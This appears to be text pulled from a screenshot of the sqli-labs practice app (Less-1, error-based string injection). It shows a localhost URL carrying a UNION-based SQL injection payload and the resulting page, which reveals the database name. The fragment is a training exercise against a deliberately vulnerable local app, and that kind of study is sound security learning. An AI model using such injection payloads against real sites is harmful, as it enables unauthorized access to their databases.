 Less-1 **Error Based- Str
Not secure
http://localhost:8081/sqli-labs/Less-1/?id=-1'+union+select+1,database(),3--+
Welcome Dhakkan
Your Login name Security
Your Password 3
SQLI DUMP SERIES -1